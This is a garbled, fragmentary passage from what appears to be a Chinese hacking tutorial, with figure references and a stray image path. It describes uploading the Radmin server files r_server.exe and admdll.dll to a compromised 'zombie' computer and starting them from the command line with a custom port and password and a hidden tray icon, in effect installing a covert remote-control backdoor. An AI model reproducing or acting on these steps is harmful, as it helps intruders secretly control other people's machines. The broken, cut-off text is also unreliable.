 端口 状态栏图标
使用默认端口 隐藏状态栏图标
4899
图 135
该工具在图形界面的设置，下面我们主要讲讲命令行下Radmin 的
r_server.exe 和相关的 admdll.dll 文件上传到肉鸡上，如图 136 所示
e /port:3333 /pass:123456 运行程序。